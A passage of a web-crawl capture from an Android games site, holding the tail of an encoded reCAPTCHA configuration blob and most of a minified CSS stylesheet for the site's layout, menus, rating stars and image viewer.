ase64]/CosOew6wQHsOrPcOdYnHCq2cNworDtwLCqMK+w6/DoMKGPQNPwqZLwrQXcsKDAcOew5bCumlpw6PDsRdhwoPDnljCiB0lwowlU8ONV8KWwo84IjnCki8UCMKfEnLCtMKSw4pIwqZBw7wTwp/DjMKKw4bCnFrDlVFeAsOfEClTOG7DpWYOwoDCggnCqsOIADYjwpcRI1saw7HDl8OvBmTCk0wzdcK2NcKVKsKNdcK4wrt4wrXCsgUYInPDhifCq2DCmj4VT8KMw7QdFsKVIGgswr/DqMK/fXVYbcO/DMKewoLDrAPCoARrGjl7woHCuRPDp0rDrVh3QTEXw6/Ct2XDvMODw7YBw6x9eVt6w7UgNUFqLMOpw7Y7w60xw41fwqLDgMKXw5PCrjbDuzvCrMKqVhx5RHrDhcOUwq3Cu13DpiZTejHDjsO7XcO6w6diX8KZw4zDrsKhJsK6fcOawrsVw4NZw796wobCl3DCokc/[base64]/d8K+wpjDogfCiBhnwqHCiA3CtMK/w7vDnA8yR3BKFcOEwqkUEsKQwqfDssKawprDigE5wot1egBgO8OCw5vCrS4ofcK9w6PCq15/[base64]/ChFZxw7fDuRXCrkDDs8OPwpzCtMOKY8OSYMKxL37DkFnCk8OYw4TCicKUKAHCq8OST8K4wqXDtxnDhsKwVcK5PnFpSAwlVMKww7DCq0LDu8ODDcO6w4rDmhvDjMO0wrI1woZ2wqg8EsK0AnPDhMK8w7vCgMOlw7dGw7c/A0fCqn4AQ8O3w67CrUDCk8Oae8OWesKXw7FWwr/Dhx3DvFdaCsKKS8OeTWdyHsKuVcOmwoEHGMO4dFnDksKww6PDucK8a0LCpGUeSMKNBXTDlsKJw6ssw6p/ATMBW8KYP8Ksw7vCi8Orw67CtcOUw7bCj1zDicKgw6IYPB3CimnCncK0dsOEw4DDg2UXw7vCv2sDwrDDgQvDqCEZAsOlwpA/wrdRwoLCocOdw6zCl0hjcQTDpMONXmdpIMKew7Y4EGTCj8OBwrjCnBhLw7NtW2w1wqctw5DCj8KfwrcwwqrCgMOiwop1wpISw61cC2/CsBp/EE9Yw5EbeixpOMKlw6TDsVFTN34Xw7DDrsK5BTk9AHwPwpjDtcKjw47DtMKHwrJUwqHDv8OhwpYPS8KZw5/DosOGwrfCjV5Ow7rCscKoVMOMHsKyw4vDosO3VcOqLDIbZjnDrBtzw50lwpzDs2XDpjTDqsOHw5rDpR7DvMOSQ1jDsxRCw7IAEcOKKHTDrVnCpl8NBMOqKB/Crh1AwpfCjkM6w5DCuEvDkXRxwp59Yx07wr0awr5caHXDtmNFVMOaw7clwqjDoMKIKMOiZsKpw6bDtsOFdEJDw4rDqcK0w6xDw4TCp33CqsO7w4t/w48bw4HDqsO9w4sUdEbCnjwtwo8xw5DDkcOKwqY1Nm56wpVcw6/DgS7CnsOsw7Yswr1lwoMuQMO4wo7Cn2hBwpQ7BUMSw7/Dp1fCiQtLw6IYw4TCuwDDsxjDicKPw5V9KsKRw5vCsyh0IsOSw6Ekw4BHacOxR8O9w7FBWh08w7sFw5gJJDNnw7oJw6p3wpM2wp4lCR9CZxdZwpMjQhJ4HsOQTlPDq3F7IE9uw51aQ8KWdVvCr17Cp3puZTTCncK8w7I9ZSnCtA/DnjTDkcK6HMK8bMKrwqBGIcOER8KVw4Z8wqnDhDUjwrITAsKHwofDpcKFHcOUeMOnfhbCksKVQMK3w7hiw5ZyKk0Ha8KWw5XCo0DDmn/[base64]/w5l0ccKGwrclOCouw4TClsOyFilufyZ4wo0ywpptcMKGYMOnw6xzOsKqwrIyw7xYwpPCvXklw5pow5pJAn8PworCjGdCVsORw71Ow7w5w5B/TsKAw7PDtMKuw4QyV8OTNkzDkiLDqsOfwpnDm3TCpkfDqcK7w6rCunbDqyHDkyfCtsKLwpvCnsOYAsKVw7ImPcO7Q8K4McOMHsK9w409w7UGw4HDqsKxwoFhFsOww6HDvjwyRMKKw6FUwpokw5p/[base64]/[base64]/CoxHDmVhgw6DDr2jDhsOcw5o0RsOgw7jDiTnCiH3CkMO9wo4EShgbw60mw7QLfcOhWsOywoDCjCLDi0vCs8KBRg4xd8KjwoDCpsO+wrLDh8KxOC44Hx/DhwfDncK5ZV8tZMKJW8Khw5nCgMOyDcKew6QnOcKNwoVvCcONw7XDryh8wpXDlsK4S8Ozw51rwpF2w7XCn8OMU8OIwrMdw7bDssOaGg3Dr1Rtw5zChsOeR3/[base64]/[base64]/VMK/dcKiw7guBcKBwpFwDMOQwr8vw5VCwrIxw5LCp8OvL8OOw73CkCUywqVFw54BXzF2w7/CgMK1wr7DpDvDmcO3PMKBw6Y+K8KCwql5QULDlsOHwoXCvz/Cp8KGLMKsw6rDu1rCtcKqwqV1wrfCiiReYlsLb8Ouw7UbwoDCnsKjbsOPwqjDv8K5wrXClMO6LWAGEMKUEsOnTFsfLF3DsSVGwrlKdUzDgsO7SsOuccOYwr8Gwo3DoSZfw7DDkMK4dsOodwjDlMKgw6JgWRLDj8K3Gm0kwpoEbcOpw4ERw7bDmy/CgwLCoSPDoMOzZ8OewrDDrzzDssKcwpfDlFhdDsKWYsKBw7nDnlfDlcK4fsOfw7nCvcK+BHlEwo7DjlfDjg/[base64]/CgMOxw5gZecOzw6jCvsOtwqV5OlPDlkESIHECIsOZL3QHB1rCqcOJZT52PWR4w57Dp8OTwqvCvsODVE0PLsKiwrkIwqEjw6LDu8K+MznDmwNMcsKeRzbCpsObBTbDnsKOEMK7w6sPwpfDvhbCgWHCs0XDkV3ClUvCocKpKCdRw5Qww5RbBMKmMMORPwV+Z0/CuwbCkifDtF3Cv2DDrsKmw4JIwpPCv8OuN3zDmGzDi8KjIjHDiWXDtsKvw5QsGMKGQXI5w53Dk0rDlw/Dq8KlV8O5w7XCoTEHH0/Cmy7DnmPCjjAWXzDCmMK0wp4Qw4/[base64]/[base64]/CisK/w6TDtAZoR8KLwrcxNi19e1TDrUw/RcOmw7sHwpJYPF7Cij/Cpkprw4pTw6vDqcKQwpvDscO/fTpBwpZES8K4RQsiEwfCp0JjaxB1wrBoZWFhQ0lyQURUQBMLw6lYJW3Cq8OsfsOxwqbCoQ7Do8KnFsO2WSxdwpTCj8OEWwsQw6MVS8K3wrLCsR3DoMOXfTDCqMOKw6XDsMKkwoIOwprCh8KbDmoqwp/CnkjCmFjCpE0wFDJZQV4HwobCjsK2w7scw6DDsMKcdWTDssKKaxTCr0jDuz7Dp39vw60ywrDDrBdsw4LCqhBUZ0/CoiwNYEXDsEN7w6HCt8OBF8OSwobChsKkMsKuEcKcw4Fmw4FEwpDCmHrChhQQwq7CvE1GwpDCkwLDgsK4FcO3PitpGsOmKmcGwp3Ct8OPw4ZAS8KCS2zDlhfDkzDCksK/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yourdroid.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22AysKBAZpicvecRLcsUzautklYrjKGfuwCBTcJA6L51o\\u003d\x22,0,0,null,1,1769451815322,0,0,[200,8,77,40],null,[200],\x22RC-HsVfjFmAs5Q9dw\x22,null,null,null,null,null,\x220dAFcWeA6E9Bb_J1AlcBWSLw1XJjwQadzEZAKgAckFZX2Rk7-57HrRsSylH6GYWpVclsVXpSHMieR24tePsu3ngW7bUfOjtwzwgw\x22,1769534615289]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourdroid.net/engine/classes/min/index.php?f=/templates/playday/css/style.css
body_size: 13593
content:
@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;src:local('PT Sans'),url(/templates/playday/fonts/PTSans-Regular.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;src:local('PT Sans Bold'),url(/templates/playday/fonts/PTSans-Bold.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),url(/templates/playday/fonts/PTSans-Italic.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:italic;font-weight:700;src:local('PT Sans Bold Italic'),url(/templates/playday/fonts/PTSans-BoldItalic.ttf) format("truetype")}body{padding:75px 0 0;margin:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#64618e),color-stop(1,#38225a));background:-moz-linear-gradient(top,#64618e 5%,#38225a 100%);background:-webkit-linear-gradient(top,#64618e 5%,#38225a 100%);background:-o-linear-gradient(top,#64618e 5%,#38225a 100%);background:-ms-linear-gradient(top,#64618e 5%,#38225a 100%);background:linear-gradient(to bottom,#64618e 5%,#38225a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#64618e',endColorstr='#38225a',GradientType=0);background-color:#64618e;text-align:center;font-family:"PT Sans",sans-serif;font-size:14px;color:#373737;min-height:800px}input{font-family:'PT Sans',sans-serif!important}h1,h2,h3,h4{padding:0;margin:0;font-size:13px;font-weight:400}a{text-decoration:none}img{border:none}ins.adsbygoogle[data-ad-status="unfilled"]{display:none!important}.main-center-block{width:1000px;margin:0 auto;text-align:left;background-color:#f1f1f1;-moz-box-shadow:0 0 10px rgba(0,0,0,.59);-webkit-box-shadow:0 0 10px rgba(0,0,0,.59);box-shadow:0 0 10px rgba(0,0,0,.59);-moz-border-radius:5px 5px 7px 7px;-webkit-border-radius:5px 5px 7px 7px;border-radius:5px 5px 7px 7px}.head-block{height:85px;position:relative;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;background:#0b0b1e}.robot1{background:url(/templates/playday/images/robot1.png) left top no-repeat;width:86px;height:24px;position:absolute;left:30px;top:-24px}.robot2{background:url(/templates/playday/images/robot2.png) left top no-repeat;width:24px;height:86px;position:absolute;right:-24px;top:400px}.logo{background:url(/templates/playday/images/logo.png) left top no-repeat;width:209px;height:85px;display:block;position:absolute;left:0;top:0}.logo:hover{background:url(/templates/playday/images/logo.png) left bottom no-repeat}.head-soc{position:absolute;left:250px;top:28px;font-size:0}.head-soc a{display:inline-block;width:31px;height:31px;margin:0 2px 0 0}.head-soc a:hover{opacity:.7}.head-soc1{background:url(/templates/playday/images/head-soc.png) left top no-repeat}.head-soc2{background:url(/templates/playday/images/head-soc.png) -31px top no-repeat}.head-soc3{background:url(/templates/playday/images/head-soc.png) -62px top no-repeat}.head-soc4{background:url(/templates/playday/images/head-soc.png) -93px top no-repeat}.head-soc5{background:url(/templates/playday/images/head-soc.png) -124px top no-repeat}.head-soc6{background:url(/templates/playday/images/head-soc.png) -155px top no-repeat}.head-soc7{background:url(/templates/playday/images/head-soc.png) -186px top no-repeat}.head-soc72{display:inline-block;width:31px;height:31px;margin:0 2px 0 0;background:url(/templates/playday/images/head-soc.png) -186px top no-repeat}.head-soc8{background:url(/templates/playday/images/head-soc.png) -217px top no-repeat}.head-soc82{display:inline-block;width:31px;height:31px;margin:0 2px 0 0;background:url(/templates/playday/images/head-soc.png) -217px top no-repeat}.content-block{background:#f1f1f1 url(/templates/playday/images/content-block.jpg) left top repeat-y;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.left-col{float:left;width:220px}.menu-block-title{color:#6193c5;font-size:16px;display:block;padding:15px 20px 15px 45px;position:relative;background:url(/templates/playday/images/menu-block-title.jpg) left top repeat-x}.menu-block-title:first-child{background-image:none}.menu-block-title:hover{background:#d73840;color:#fff}.menu-block-title:hover span{opacity:1}.menu-block-title span{display:block;width:18px;height:18px;position:absolute;left:19px;top:16px;opacity:.32}.menu-block-active{background:#d73840;color:#fff}.menu-block-active span{opacity:1}.back1 span{background:url(/templates/playday/images/menu-block-title.png) left top no-repeat}.back2 span{background:url(/templates/playday/images/menu-block-title.png) left -18px no-repeat}.back3 span{background:url(/templates/playday/images/menu-block-title.png) left -36px no-repeat}.back4 span{background:url(/templates/playday/images/menu-block-title.png) left -53px no-repeat}.back5 span{background:url(/templates/playday/images/menu-block-title.png) left -71px no-repeat}.back6 span{background:url(/templates/playday/images/menu-block-title.png) left -88px no-repeat}.menu-links{margin:0 0 10px}.menu-links a{color:#b8bdc2;display:block;padding:5px 15px 5px 45px}.menu-links a:hover{background:#0f1528}.menu-links-cat{color:#b8bdc2;display:block;padding:5px 15px 5px 45px}.menu-links-cat:hover{background:#0f1528}.banner-fullnews{text-align:center;padding:20px 0}.right-col{float:left;width:780px;-moz-border-radius:0 0 5px;-webkit-border-radius:0 0 5px 0;border-radius:0 0 5px 0}.hello-block{background:#fff url(/templates/playday/images/robot3.png) left 30px no-repeat;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:25px 25px 25px 75px;border-bottom:1px #ddd solid}.hello-block h1{font-size:18px;color:#000;margin:0 0 15px}.hello-block p{padding:0;margin:0;line-height:17px;color:#505050}.hello-block a{color:#000}.hello-block a:hover{color:#d73840}.main-page-block-title{height:46px;line-height:46px;position:relative;border-left:7px #2ba2ff solid;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;padding:0 0 0 45px;font-size:18px;color:#000;border-bottom:1px #d9d9d9 solid}.main-page-block-title img{position:absolute;left:15px;top:13px}.main-news{width:194px;height:194px;background-color:#fff;border-right:1px #e4e4e4 solid;border-bottom:1px #e4e4e4 solid;float:left;position:relative;overflow:hidden}.main-news-image{position:absolute;width:110px;height:110px;overflow:hidden;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:3px solid #e4e4e4;left:50%;margin:0 0 0 -55px;top:20px}.main-news-image img{width:110px;height:110px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.newshead a{position:absolute;left:0;top:0;width:174px;height:44px;padding:150px 10px 0;overflow:hidden;color:#0b0c12;font-size:16px;display:block;height:18px;overflow:hidden;line-height:18px;text-align:center}.main-news .masha_index{display:none}.newshead a:hover{color:#33394f}.main-news-hover{position:absolute;left:-194px;top:0;background:url(/templates/playday/images/main-news-hover.png);width:160px;height:160px;padding:17px;display:block}.main-news-hover-title{color:#e3e9ef;font-size:16px;height:18px;overflow:hidden;line-height:18px;margin:0 0 15px}.main-news-hover-text{color:#9fa7c4;font-size:13px;line-height:16px;height:98px;margin:0 0 15px;overflow:hidden}.main-news-hover-more a{background:url(/templates/playday/images/main-news-hover-more.png) left top no-repeat;display:block;width:116px;height:25px;padding:0 0 0 43px;line-height:25px;color:#000;font-size:13px}.main-news-hover-more a:hover{background:url(/templates/playday/images/main-news-hover-more.png) left bottom no-repeat;color:#fff}.banner-block{text-align:center;padding:20px 0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;border-bottom:1px #d9d9d9 solid}.all-more{padding:10px}.all-more a{height:45px;display:inline-block;line-height:45px;padding:0 30px;color:#000}.all-more a:hover{background:#d73840;color:#fff}.footer2{width:960px;margin:0 auto;padding:10px 20px;font-size:13px;color:#8a7ba8;text-align:center;position:relative}.footer a{color:#fff}.robot4{background:url(/templates/playday/images/robot4.png) left top no-repeat;width:86px;height:24px;position:absolute;left:800px;top:0}.counter{margin:0 auto;margin-bottom:10px}.counter img{border:1px solid #d9d9d9;height:31px}.login-block{position:relative;background:#151927;padding:20px;border-bottom:1px #2f3447 solid;margin:0 0 20px}.login-block-title{color:#798da6;font-size:18px;text-align:center;margin:0 0 15px}.login-block-name{padding:0 0 10px 55px;border-bottom:1px #272930 solid;margin:0 0 10px;position:relative}.login-ava{position:absolute;left:0;top:0;width:42px;height:42px;overflow:hidden}.login-ava img{width:42px;height:42px;border:0}.login-block-name2{white-space:nowrap;overflow:hidden;height:42px;line-height:42px;color:#b0b0b0}.login-block-name2 span{color:#ee154e}.l-link a{display:block;color:#b0b0b0;padding:3px}.l-link a:hover{background:#202537;color:#fff}.login-line{background:#101012 url(/templates/playday/images/login-line.jpg) left top no-repeat;height:20px;border:1px solid #090c16;padding:5px 0 0 40px;margin:0 0 10px}.login-line2{background:#101012 url(/templates/playday/images/login-line.jpg) left bottom no-repeat;margin:0 0 20px}.login-input-text{border:0;margin:0;width:125px;display:block;padding:0;background:none;color:#b0b0b0}.login-cab{color:#858585;position:absolute;top:125px;left:30px}.enter{margin:0 0 0 40px;border:0;padding:0}.enter:hover{opacity:.7}.lost-input-text{border:1px #9e9e9e dotted;width:200px;padding:5px;color:#644217}.reg-link{padding:20px 0;text-align:center;line-height:20px}.reg-link a{color:#838e99}.reg-link a:hover{color:#fff}.login-soc{margin:0 0 10px}.login-soc-title{font-size:14px;color:#888;margin:0 0 5px}.login-soc span{float:left;width:28px;height:28px;margin:0 1px 0 0}.login-soc span:hover{opacity:.7}.login-soc1{background:url(/templates/playday/images/login-soc.png) left top no-repeat}.login-soc2{background:url(/templates/playday/images/login-soc.png) -28px top no-repeat}.login-soc3{background:url(/templates/playday/images/login-soc.png) -56px top no-repeat}.login-soc4{background:url(/templates/playday/images/login-soc.png) -84px top no-repeat}.login-soc5{background:url(/templates/playday/images/login-soc.png) -112px top no-repeat}.login-soc6{background:url(/templates/playday/images/login-soc.png) -140px top no-repeat}.s-block-content input{background:#fff url(/templates/playday/images/form-text.gif) left top repeat-x;margin:5px 20px 0 0;color:#2e2e2e;border:1px #d0d0d0 solid}.weekday-active-v{color:#535353}.day-active-v{color:#535353;font-weight:700}.calendar{font-size:12px;text-align:center}.calendar a{text-decoration:underline}.calendar td,th{text-decoration:none;padding:2px}.weekday{font-weight:700!important}.weekday-active{color:#000;font-weight:700}.day-active{color:#535353}.monthlink{color:#535353;text-decoration:none}.day-current{background:#ffd8b5;border:1px dotted #000;color:#000}.day-current a{color:#000}.tags-block{padding:5px;color:#424242}.clouds_xsmall{font-size:12px;color:#424242!important;text-decoration:none}.clouds_small{font-size:15px;color:#424242!important;text-decoration:none}.clouds_medium{font-size:20px;color:#424242!important;text-decoration:none}.clouds_large{font-size:25px;color:#ff8b02!important;text-decoration:none}.clouds_xlarge{font-size:30px;color:#ff8b02!important;text-decoration:none}.vote-buttom{background:#63abc9;display:block;padding:5px 0;text-align:center;cursor:pointer;border:0;color:#fff;font-size:13px;font-weight:700;margin:0 0 5px;width:125px}.vote-buttom:hover{background:#1e7193}.vote-buttom2{background:#ccc}.vote-l{padding:10px 0 15px}.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:16px}.unit-rating{list-style:none;margin:0;padding:0;width:85px;height:16px;position:relative;background-image:url(/templates/playday/dleimages/rating.png);background-position:top left;background-repeat:repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:17px;height:16px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background-image:url(/templates/playday/dleimages/rating.png);background-position:left center;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background-image:url(/templates/playday/dleimages/rating.png);background-position:left bottom;position:absolute;height:16px;display:block;text-indent:-9000px;z-index:1}.bbcodes{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;height:20px;background-image:url(/templates/playday/images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}.bbcodes_poll{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;width:120px;height:20px;background-image:url(/templates/playday/images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;margin:2px;opacity:.92;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)";filter:alpha(opacity=95,enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#fff;background:#6497ca;border:1px solid #fff;padding:1px 0;margin:1px;font-weight:700}#dropmenudiv a:hover{background-color:#fdd08b;color:#000}#newpm{width:400px;padding:4px;background-color:#fdfdfd;border:1px solid #bbb;font-family:verdana;line-height:135%}#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}#newpm a{background:transparent;color:#4b73d4;text-decoration:none}#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}.downlink{display:none}.attachment{color:#f37c64}.highslide-wrapper,.highslide-outline{background:#FFF;z-index:100000}.highslide-image{border:2px solid #FFF;z-index:100000}.highslide-active-anchor{visibility:hidden;z-index:100000}.highslide-active-anchor img{visibility:hidden;z-index:100000}.highslide-dimming{background:#000;z-index:100000}.highslide-html{background-color:#fff;z-index:100000}.highslide-html-content{display:none;z-index:100000}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000;z-index:100000}a.highslide-full-expand{background:url(/templates/playday/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px;z-index:100000}.highslide-footer{height:11px;z-index:100000}.highslide-footer .highslide-resize{float:right;height:12px;width:11px;background:url(/templates/playday/dleimages/resize.gif);z-index:100000}.highslide-resize{cursor:nw-resize}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.title-block{border-bottom:1px #d9d9d9 solid;border-left:7px #2aa3ff solid;padding:10px;color:#000;font-size:18px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff}.shot-text2 img{margin:0 10px 5px 0;border:0;max-width:500px}.shot-text input{margin:5px 20px 0 0;background:#343434;color:#fff;font-size:9px}.shot-text2 input{margin:5px 20px 0 0;background:#343434;color:#fff;font-size:9px}.mass_comments_action input{margin:5px 20px 0 0;background:#454545;color:#fff;font-size:9px}.shot-text .editor_button img{padding:0!important;border:0!important;margin:0}.shot-text2 .editor_button img{padding:0!important;border:0!important;margin:0}.editor_button img{padding:0!important;border:0!important;margin:0!important}.shot-text .editbclose img{padding:0;border:0;margin:0}.shot-text2 .editbclose img{padding:0;border:0;margin:0}.editor_button_brk img{padding:0!important;margin:0!important;border:0!important}.full-news-title{position:relative;min-height:46px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;padding:0 170px 0 0;border-bottom:1px #d9d9d9 solid}.full-news-title h1,.full-news-title h2{border-left:7px #2aa3ff solid;padding:11px 0 11px 25px;color:#000;font-size:18px}.full-news-fav{position:absolute;right:0;top:0}.full-news-fav:hover{opacity:.8}.full-news-vk{margin-right:66px;position:absolute;right:0;top:0}.full-news-vk:hover{opacity:.8}.full-news-twitter{margin-right:132px;position:absolute;right:0;top:0}.full-news-twitter:hover{opacity:.8}.full-news-info{background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border-bottom:1px #d9d9d9 solid;padding:20px 0}.full-news-info-image{width:110px;height:110px;overflow:hidden;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:3px solid #e4e4e4;float:left;margin:0 20px}.full-news-info-image img{width:110px;height:110px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.full-news-info-f{float:left;width:301px;margin:0 65px 0 0}.info-f-line{float:none}.info-f-line i{float:left;width:130px;font-style:normal;color:#646464;padding:2px 10px 3px}.and-i{float:left;width:130px;font-style:normal;color:#646464;padding:2px 10px 3px}.and-u{float:left;width:130px;border-left:1px #efefef solid;text-decoration:none;color:#000;padding:2px 10px 3px}.info-f-line u{float:left;width:130px;border-left:1px #efefef solid;text-decoration:none;color:#000;padding:2px 10px 3px}.info-f-line span{clear:both;display:block}.info-f-line a{color:#d73840}.info-f-line a:hover{color:#000}.colorfix{background:#f4f4f4}.full-news-rating{float:left;color:#939393}.full-news-rating-title{color:#727272;padding:0 8px 4px}.full-news-rating-vol{width:69px;height:69px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;line-height:69px;text-align:center;margin:0 5px 0 0;float:left;color:#fff;font-size:36px}.full-news-rating-right{float:left;width:115px}.full-news-rating-plus{margin:0 0 3px}.full-news-rating-plus a{display:block;position:relative;height:32px;line-height:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e8e8e8;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f5f5f5));background:-moz-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-webkit-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 5%,#f5f5f5 